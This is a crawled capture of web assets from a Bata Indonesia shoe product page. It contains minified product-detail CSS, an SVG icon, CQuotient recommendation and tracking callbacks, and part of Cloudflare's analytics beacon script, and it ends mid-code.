.cc-load-more{margin:0;width:100%}.cc-product-detail .cc-modal-add-to-cart.modal.modal-bottom .modal-dialog{bottom:0;left:0;margin:0;max-width:none;position:fixed;right:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;width:100%}.cc-product-detail .cc-modal-add-to-cart.modal.modal-bottom .modal-header{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:start;border:none;font-weight:600}.cc-product-detail .cc-modal-add-to-cart.modal.modal-bottom.show .modal-dialog{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.cc-product-detail .cc-modal-add-to-cart .modal-header{padding-bottom:0}.cc-product-detail .cc-modal-add-to-cart .modal-content{border:none;border-radius:.5rem .5rem 0 0}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-pdp-product-name{display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem;margin-bottom:.4375rem;padding-right:2rem}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-label{color:#756e65;display:block;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin:0 0 .8125rem;text-transform:uppercase}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-label__number{color:#000}@media (min-width:1200px){.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-label span{display:none}}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.3125rem;margin-right:-.25rem}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;border:.0625rem solid #e7e6dd;border-radius:.125rem;cursor:pointer;font-size:.9375rem;font-weight:500;height:2.5rem;justify-content:center;line-height:1.375rem;margin:0;padding:0 .4rem;width:calc(33.33333% - .25rem)}@media (min-width:1200px){.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile{width:calc(25% - .25rem)}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile:hover{color:#d40001}}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile.selected{border-color:#000;position:relative}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile.unselectable{border-color:#ccc;color:#ccc;cursor:not-allowed;position:relative}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile.low-stock{position:relative}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile.low-stock:after{background-color:#d40001;border-radius:.125rem;bottom:.5625rem;content:"";display:inline-block;height:.25rem;position:relative;width:.25rem}.cc-product-detail .cc-modal-add-to-cart .modal-content .cc-size-ul-list .cc-single-size-tile .frac{-webkit-font-feature-settings:"frac";font-feature-settings:"frac";padding-left:3px}.cc-product-detail .cc-zoom-target{background:#fff;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:10}.cc-product-detail .cc-zoom-target .carousel-thumbnails{display:none;left:2.5rem;position:absolute;top:2.5rem;z-index:10000}@media (min-width:768px){.cc-product-detail .cc-zoom-target .carousel-thumbnails{display:block;max-height:calc(100% - 80px);overflow-y:auto}}.cc-product-detail .cc-zoom-target .carousel-thumbnails ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cc-product-detail .cc-zoom-target .carousel-thumbnails ul .carousel-thumbnails-item{cursor:pointer}.cc-product-detail .cc-zoom-target .carousel-thumbnails ul .carousel-thumbnails-item img{margin-bottom:1.25rem;width:5rem}.cc-product-detail .cc-zoom-target .cc-zoom-label{cursor:-webkit-zoom-in;cursor:zoom-in;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:10000}.cc-product-detail .cc-zoom-target .cc-zoom-label:hover{background-color:#000;color:#fff}.cc-product-detail .cc-modal-try-on-ar{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.75);color:#fff}.cc-product-detail .cc-modal-try-on-ar .modal-dialog{background-color:transparent;max-width:40.625rem}@media (min-width:1024px){.cc-product-detail .cc-modal-try-on-ar .modal-dialog{max-width:62.1875rem}}.cc-product-detail .cc-modal-try-on-ar .modal-content{background-color:transparent;border:0;border-radius:0;margin:1.25rem auto}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header{border:0;padding:3.125rem 1.25rem 0}@media (min-width:1024px){.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header{padding:3.125rem 4.375rem 0}}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .modal-title{font-size:1.25rem;font-weight:600;margin-bottom:1.875rem;position:relative;text-align:center;text-transform:uppercase;width:100%}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .modal-title:after{background:#e60000;bottom:0;content:"";display:block;height:1px;left:50%;margin-left:-1.25rem;position:absolute;width:2.5rem}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .close{opacity:1;padding:20px;position:absolute;right:1rem;top:1rem}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .close:hover{opacity:.7}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .close .icon-close-remove{font-size:21px}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-header .close .icon-close-remove:before{color:#fff}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-body{border:0;margin:0 auto 2rem}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-body .cc-qr-code-container{background-color:#fff;border:.625rem solid #000;border-radius:.625rem;height:15.625rem;height:18.75rem;padding:.625rem;width:15.625rem;width:18.75rem}.cc-product-detail .cc-modal-try-on-ar .modal-content .modal-body .cc-qr-code-container .cc-qr-code{width:100%}.cc-product-detail .cc-modal-try-on-ar .cc-try-on-ar__description{font-size:.875rem;margin-bottom:.25rem;padding:0 1.25rem;text-align:center}@media (min-width:1024px){.cc-product-detail .cc-modal-try-on-ar .cc-try-on-ar__description{padding:0 13.125rem}}.cc-pdp-col-description .cc-centering-price{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.cc-pdp-col-description .cc-price-after-message{color:#756e65;display:block;font-size:.625rem;font-style:normal;font-weight:800;letter-spacing:.0625rem;line-height:.875rem;padding-left:0;padding-right:0;text-transform:uppercase}.cc-shoe-size-measurement{text-decoration:underline}.cc-shoe-size-measurement:last-child{display:none}.cc-shoe-size-measurement .cc-shoe-size-measurement-link{color:#e60000;display:block}.cc-price-club{color:#e60000;font-size:1.5625rem;font-style:italic;font-weight:500;margin:.625rem 0}.cc-price-club .cc-price-club-title{font-size:1rem;text-transform:uppercase}.cc-price-club .cc-price-club-description,.cc-price-club .cc-price-club-link{display:block;font-size:.875rem;font-style:normal;font-weight:400}.cc-price-club .cc-price-club-link{text-decoration:underline}.cc-price-club .cc-price-club-link:hover{text-decoration:none}.cc-label-clubprice:after{color:#e60000;display:inline-block;font-family:iconfont;font-size:4rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.cc-pdp__logo{height:1.25rem;width:auto}.cc-pdp__description{display:block;font-size:1.125rem;letter-spacing:.01125rem;line-height:1.5rem;margin-top:1.25rem}.cc-pdp__description p{margin-bottom:0}.cc-pdp__description h3{font-size:1.125rem;letter-spacing:.01125rem;line-height:1.5rem;margin-bottom:.3125rem;margin-top:1.5rem}.cc-pdp__description ul{padding-left:1.25rem}.cc-pdp__description ul li{display:list-item;list-style-type:disc}.cc-pdp__description__article{color:#aba79b;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;margin-top:1.125rem;text-transform:uppercase}.cc-pdp__features{border-top:.0625rem solid #aba79b;margin-top:2.375rem;padding-top:2.5rem}.cc-pdp__features:not(.d-none)+.cc-pdp__links{border:0;padding-top:0}.cc-pdp__features__ul li{display:list-item;font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem;list-style:disc;margin-left:1.125rem}.cc-pdp__features__keyBenefits:not(.d-none)+.cc-pdp__features__ul{margin-top:1.5rem}.cc-pdp__links{border-top:.0625rem solid #aba79b;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.5rem;margin-top:2.375rem;padding-top:2.5rem}.cc-pdp__links__withoutDescription{border-top:0;padding-top:0}.cc-pdp__link{border:.0625rem solid #e7e6dd;border-radius:.125rem;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem}.cc-pdp__link a{cursor:pointer;display:block;padding:.4375rem 1rem}.cc-pdp__link:hover a{color:#d40001}.cc-pdp__tooltip{background:#fff;border-radius:.125rem;-webkit-filter:drop-shadow(0 0 8px rgba(0,0,0,.2));filter:drop-shadow(0 0 8px rgba(0,0,0,.2));font-size:.8125rem;font-weight:700;left:-3.875rem;line-height:1.125rem;opacity:0;padding:.75rem 1rem;position:absolute;top:145%;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:8.0625rem;z-index:-1}@media (max-width:1199.98px){.cc-pdp__tooltip{display:none}}.cc-pdp__tooltip:before{border-bottom:.5rem solid #fff;border-left:.5rem solid transparent;border-right:.5rem solid transparent;content:"";height:0;left:50%;position:absolute;top:-8px;width:0}.cc-add-to-wish-list:hover .cc-pdp__tooltip{opacity:1;z-index:2}.cc-pdp__stickyBtn__wrapper{background-color:#fff;border-top-left-radius:.375rem;border-top-right-radius:.375rem;bottom:0;-webkit-box-shadow:0 -4px 6px 0 rgba(0,0,0,.1);box-shadow:0 -4px 6px 0 rgba(0,0,0,.1);left:0;padding:1rem;position:fixed;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;z-index:3}@media (min-width:1024px){.cc-pdp__stickyBtn__wrapper{display:none}}.cc-pdp__stickyBtn__wrapper__scrollDown{-webkit-transform:translateY(200px);-ms-transform:translateY(200px);transform:translateY(200px)}.cc-pdp--accordion--icon{height:1rem;width:1rem}.cc-pdp--social--icon{height:1.25rem;width:1.25rem}.cc-pdp__delivery__title,.cc-pdp__productCare__title,.cc-pdp__return__title{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:end;align-items:end;gap:.5rem;margin-top:.5625rem}.cc-pdp__delivery__title h3,.cc-pdp__productCare__title h3,.cc-pdp__return__title h3{font-size:.8125rem;font-weight:700;line-height:1.125rem}.cc-pdp__delivery__title img,.cc-pdp__productCare__title img,.cc-pdp__return__title img{height:2rem;-o-object-fit:contain;object-fit:contain;width:2rem}.cc-pdp__productCare__title{margin-top:0}.cc-pdp__productCare__title img{height:1.75rem;-o-object-fit:contain;object-fit:contain;width:1.5rem}.cc-pdp__productCare__accordion p{margin-bottom:.1875rem}.cc-pdp__productCare__accordion a{margin-bottom:.6875rem;text-underline-offset:.3125rem}.cc-pdp__return__title{border-top:.0625rem dashed #aba79b;margin-top:1.5rem;padding-top:1.5rem}@media (max-width:1199.98px){.cc-pdp__delivery{margin-top:0}}.cc-pdp__accordion__delivery{margin-top:.6875rem}.cc-pdp__codigo{margin-left:1.125rem}.cc-pdp__shippingMsg{color:#851432;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem}.cc-pdp__shippingMsg .html-slot-container{margin-bottom:1.625rem}@media (max-width:1199.98px){.cc-pdp__shippingMsg .html-slot-container{margin-bottom:1.25rem}}.cc-image-overlay{padding-right:0!important}.cc-image-overlay .modal-content,.cc-image-overlay .modal-dialog{border:none;height:100%;margin:0;max-height:100%;max-width:100%;padding:0;width:100%}.cc-image-overlay__extra-wrp{height:100%;margin:0 auto;width:100%}.cc-image-overlay__close{display:-ms-flexbox;display:flex;height:3.5rem;position:absolute;right:0;top:0;width:3.5rem;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;color:#000;justify-content:center;z-index:2}@media (min-width:1024px){.cc-image-overlay__close:hover{color:#d40001}}.cc-image-overlay__wrp{background:#f0f0f0;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;height:100%;overflow:hidden;position:relative;width:100%;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.cc-image-overlay__wrp .slick-arrow{opacity:0}.cc-image-overlay__main-carousel{width:100%}@media (min-width:1024px){.cc-image-overlay__main-carousel{margin:0 auto;max-height:100%;max-width:56.625rem}}.cc-image-overlay__main-carousel:not(.slick-initialized){opacity:0}.cc-image-overlay__main-carousel .cc-pdp-carousel-item{display:block;position:relative;width:100%;z-index:1}.cc-image-overlay__main-carousel .cc-pdp-carousel-item:not(.video){cursor:-webkit-zoom-in;cursor:zoom-in;cursor:url(../images/pdp-overlay-zoom.svg),auto}.cc-image-overlay__main-carousel .cc-pdp-carousel-item iframe{aspect-ratio:1/1;pointer-events:none}.cc-image-overlay__main-carousel .cc-container-dis-picture{aspect-ratio:1}.cc-image-overlay__main-carousel .cc-container-dis-picture img{height:100%;height:100dvh;-o-object-fit:cover;object-fit:cover;-o-object-fit:contain;object-fit:contain;width:100%}.cc-image-overlay__thumb{bottom:0;left:0;padding:.75rem 2.3125rem;position:absolute;width:100%;z-index:1}@media (min-width:1024px){.cc-image-overlay__thumb{bottom:2rem;padding:0 1.5rem;width:8rem}}.cc-image-overlay__thumb .slick-list{padding:0!important}.cc-image-overlay__thumb:not(.slick-initialized){opacity:0}.cc-image-overlay__thumb .cc-pdp-carousel-item{cursor:pointer;opacity:.5;width:100%}.cc-image-overlay__thumb .cc-pdp-carousel-item iframe{aspect-ratio:1/1;pointer-events:none}.cc-image-overlay__thumb .cc-pdp-carousel-item:hover,.cc-image-overlay__thumb .slick-current .cc-pdp-carousel-item{opacity:1}.cc-image-overlay__thumb .cc-container-dis-picture{aspect-ratio:1}.cc-image-overlay__thumb .cc-container-dis-picture img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}
/*# sourceMappingURL=pdp.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/bata-club.svg
body_size: 149
content:
<?xml version="1.0" encoding="utf-8"?><svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.553 2.472a.73.73 0 00.087.124 17.504 17.504 0 01-8.568 4.936c-4.577 1.181-6.817 2.875-7.835 3.852C.02 9.022-1.135 5.048 1.585 2.329c2.72-2.72 6.158-1.442 8.373.895 2.419-2.362 5.79-3.632 8.487-.895a.587.587 0 01.108.144zM3.45 12.63c.807-.766 2.835-2.29 7.046-3.389 3.445-.84 6.6-2.596 9.13-5.082.993 2.517-.106 5.555-1.955 7.404l-7.599 7.656-6.622-6.59z" fill="currentColor"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/carousel-pdp?callback=CQuotient._callback1&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&slotId=pdp-recommendations&slotConfigId=pdp_carousel_ID&slotConfigTemplate=slots%2Frecommendation%2FeinsteinRecommendedProducts.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%22pdp_carousel_ID%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FeinsteinRecommendedProducts.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 73
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"carousel-pdp":{"displayMessage":"carousel-pdp","recs":[],"recoUUID":"747371b1-0310-481e-bb97-09eeedcdf1ab"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=&userId=&emailId=&product=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fletras1.com%2F&ls=true&_=1769422040952&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fletras1.com%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769422040952%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 461
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"cdc3bfa0-fa9e-11f0-9ed9-258adcb06b0b","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387
body_size: 6276
content:
!function(){var e={343:function(e){"use strict";for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,r=t;return[r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]]].join("")}},944:function(e){"use strict";var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},508:function(e,t,n){"use strict";var i=n(944),r=n(343);e.exports=function(e,t,n){var o=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||i)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var c=0;c<16;++c)t[o+c]=a[c];return t||r(a)}},168:function(e,t,n){"use strict";var i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},i.apply(this,arguments)};t.__esModule=!0;var r=n(699),o=n(752),a=n(104),c=n(508);!function(){function e(e){var t="";if(t=window.location.origin?window.location.origin:"".concat(window.location.protocol,"://").concat(window.location.host),e&&"string"==typeof e)if(0===e.indexOf("/"))t+=e;else try{var n=new URL(e);return"".concat(n.protocol,"://").concat(n.host).concat(n.pathname)}catch(e){}else{var i=window.location.pathname;i&&i.length>0&&(t+=i)}return t}function t(e,t){for(var n in e){var i=e[n];void 0!==t&&("number"==typeof i||"string"==typeof i?t[n]=i:Array.isArray(i)&&(t[n]=JSON.parse(JSON.stringify(i))))}}!function(){var n,u,s=window.performance||window.webkitPerformance||window.msPerformance||window.mozPerformance,f="data-cf-beacon",l=document.currentScript||("function"==typeof document.querySelector?document.querySelector("script[".concat(f,"]")):void 0),d=c(),v=[],p=window.__cfBeacon?window.__cfBeacon:{};if(!p||"single"!==p.load){if(l){var m=l.getAttribute(f);if(m)try{p=i(i({},p),JSON.parse(m))}catch(e){}else{var g=l.getAttribute("src");if(g&&"function"==typeof URLSearchParams){var y=new URLSearchParams(g.replace(/^[^\?]+\??/,"")),h=y.get("token");h&&(p.token=h);var T=y.get("spa");p.spa=null===T||"true"===T}}p&&"multi"!==p.load&&(p.load="single"),window.__cfBeacon=p}if(s&&p&&p.token){var w,S,b=!1;document.addEventListener("visibilitychange",(function(){if("hidden"===document.visibilityState){if(L&&R()){var t=e();(null==w?void 0:w.url)==t&&(null==w?void 0:w.triggered)||P(),x(t)}!b&&w&&(b=!0,B())}else"visible"===document.visibilityState&&(new Date).getTime()}));var E={};"function"==typeof PerformanceObserver&&((0,a.onLCP)(F),(0,a.onFID)(F),(0,a.onFCP)(F),(0,a.onINP)(F),(0,a.onTTFB)(F),PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("layout-shift")&&(0,a.onCLS)(F));var L=p&&(void 0===p.spa||!0===p.spa),C=p.send&&p.send.to?p.send.to:void 0===p.version?"https://cloudflareinsights.com/cdn-cgi/rum":null,P=function(i){var a=function(i){var o,a,c=s.timing,u=s.memory,f=i||e(),l={memory:{},timings:{},resources:[],referrer:(o=document.referrer||"",a=v[v.length-1],L&&w&&a?a.url:o),eventType:r.EventType.Load,firstPaint:0,firstContentfulPaint:0,startTime:I(),versions:{fl:p?p.version:"",js:"2024.4.1",timings:1},pageloadId:d,location:f,nt:S};if(null==n){if("function"==typeof s.getEntriesByType){var m=s.getEntriesByType("navigation");m&&Array.isArray(m)&&m.length>0&&(l.timingsV2={},l.versions.timings=2,l.dt=m[0].deliveryType,delete l.timings,t(m[0],l.timingsV2))}1===l.versions.timings&&t(c,l.timings),t(u,l.memory)}else O(l);return l.firstPaint=_("first-paint"),l.firstContentfulPaint=_("first-contentful-paint"),p&&(p.icTag&&(l.icTag=p.icTag),l.siteToken=p.token),void 0!==n&&(delete l.timings,delete l.memory),l}(i);a&&p&&(a.resources=[],p&&((0,o.sendObjectBeacon)("",a,(function(){}),!1,C),void 0!==p.forward&&void 0!==p.forward.url&&(0,o.sendObjectBeacon)("",a,(function(){}),!1,p.forward.url)))},B=function(){var t=function(){var t=s.getEntriesByType("navigation")[0],n="";try{n="function"==typeof s.getEntriesByType?new URL(null==t?void 0:t.name).pathname:u?new URL(u).pathname:window.location.pathname}catch(e){}var i={referrer:document.referrer||"",eventType:r.EventType.WebVitalsV2,versions:{js:"2024.4.1"},pageloadId:d,location:e(),landingPath:n,startTime:I(),nt:S};return p&&(p.version&&(i.versions.fl=p.version),p.icTag&&(i.icTag=p.icTag),i.siteToken=p.token),E&&["lcp","fid","cls","fcp","ttfb","inp"].forEach((function(e){i[e]={value:-1,path:void 0},E[e]&&void 0!==E[e].value&&(i[e]=E[e])})),O(i),i}();p&&(0,o.sendObjectBeacon)("",t,(function(){}),!0,C)},A=function(){var t=window.__cfRl&&window.__cfRl.done||window.__cfQR&&window.__cfQR.done;t?t.then(P):P(),w={id:d,url:e(),ts:(new Date).getTime(),triggered:!0}};"complete"===window.document.readyState?A():window.addEventListener("load",(function(){window.setTimeout(A)}));var R=function(){return L&&0===v.filter((function(e){return e.id===d})).length},x=function(e){v.push({id:d,url:e,ts:(new Date).getTime()}),v.length>3&&v.shift()};L&&(u=e(),function(t){var i=t.pushState;if(i){var r=function(){d=c()};t.pushState=function(o,a,c){n=e(c);var u=e(),s=!0;return n==u&&(s=!1),s&&(R()&&((null==w?void 0:w.url)==u&&(null==w?void 0:w.triggered)||P(u),x(u)),r()),i.apply(t,[o,a,c])},window.addEventListener("popstate",(function(t){R()&&((null==w?void 0:w.url)==n&&(null==w?void 0:w.triggered)||P(n),x(n)),n=e(),r()}))}}(window.history))}}function F(e){var t,n,i,r,o,a,c,u=window.location.pathname;switch(S||(S=e.navigationType),"INP"!==e.name&&(E[e.name.toLowerCase()]={value:e.value,path:u}),e.name){case"CLS":(c=e.attribution)&&E.cls&&(E.cls.element=c.largestShiftTarget,E.cls.currentRect=null===(t=c.largestShiftSource)||void 0===t?void 0:t.currentRect,E.cls.previousRect=null===(n=c.largestShiftSource)||void 0===n?void 0:n.previousRect);break;case"FID":(c=e.attribution)&&E.fid&&(E.fid.element=c.eventTarget,E.fid.name=c.eventType);break;case"LCP":(c=e.attribution)&&E.lcp&&(E.lcp.element=c.element,E.lcp.size=null===(i=c.lcpEntry)||void 0===i?void 0:i.size,E.lcp.url=c.url,E.lcp.rld=c.resourceLoadDelay,E.lcp.rlt=c.resourceLoadTime,E.lcp.erd=c.elementRenderDelay,E.lcp.it=null===(r=c.lcpResourceEntry)||void 0===r?void 0:r.initiatorType,E.lcp.fp=null===(a=null===(o=c.lcpEntry)||void 0===o?void 0:o.element)||void 0===a?void 0:a.getAttribute("fetchpriority"));break;case"INP":(null==E.inp||Number(E.inp.value)<Number(e.value))&&(E.inp={value:Number(e.value),path:u},(c=e.attribution)&&E.inp&&(E.inp.element=c.eventTarget,E.inp.name=c.eventType))}}function I(){return s.timeOrigin}function O(e){if("function"==typeof s.getEntriesByType){var n=s.getEntriesByType("navigation"),i={};e.timingsV2={},n&&n[0]&&(n[0].nextHopProtocol&&(i.nextHopProtocol=n[0].nextHopProtocol),e.dt=n[0].deliveryType),t(i,e.timingsV2)}}function _(e){var t;if("first-contentful-paint"===e&&E.fcp&&E.fcp.value)return E.fcp.value;if("function"==typeof s.getEntriesByType){var n=null===(t=s.getEntriesByType("paint"))||void 0===t?void 0:t.filter((function(t){return t.name===e}))[0];return n?n.startTime:0}return 0}}()}()},752:function(e,t){"use strict";t.__esModule=!0,t.sendObjectBeacon=void 0,t.sendObjectBeacon=function(e,t,n,i,r){void 0===i&&(i=!1),void 0===r&&(r=null);var o=r||(t.siteToken&&t.versions.fl?"/cdn-cgi/rum?".concat(e):"/cdn-cgi/beacon/performance?".concat(e)),a=!0;if(navigator&&"string"==typeof navigator.userAgent)try{var c=navigator.userAgent.match(/Chrome\/([0-9]+)/);c&&c[0].toLowerCase().indexOf("chrome")>-1&&parseInt(c[1])<81&&(a=!1)}catch(e){}if(navigator&&"function"==typeof navigator.sendBeacon&&a&&i){t.st=1;var u=JSON.stringify(t),s=navigator.sendBeacon&&navigator.sendBeacon.bind(navigator);null==s||s(o,new Blob([u],{type:"application/json"}))}else{t.st=2,u=JSON.stringify(t);var f=new XMLHttpRequest;n&&(f.onreadystatechange=function(){4==this.readyState&&204==this.status&&n()}),f.open("POST",o,!0),f.setRequestHeader("content-type","application/json"),f.send(u)}}},699:function(e,t){"use strict";var n,i;t.__esModule=!0,t.FetchPriority=t.EventType=void 0,(i=t.EventType||(t.EventType={}))[i.Load=1]="Load",i[i.Additional=2]="Additional",i[i.WebVitalsV2=3]="WebVitalsV2",(n=t.FetchPriority||(t.FetchPriority={})).High="high",n.Low="low",n.Auto="auto"},104:function(e,t){!function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},c=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},u=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:u(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(e){}return n},f=-1,l=function(){return f},d=function(e){addEventListener("pageshow",(function(t){t.persisted&&(f=t.timeStamp,e(t))}),!0)},v=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return l()>=0?i="back-forward-cache":n&&(document.prerendering||v()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 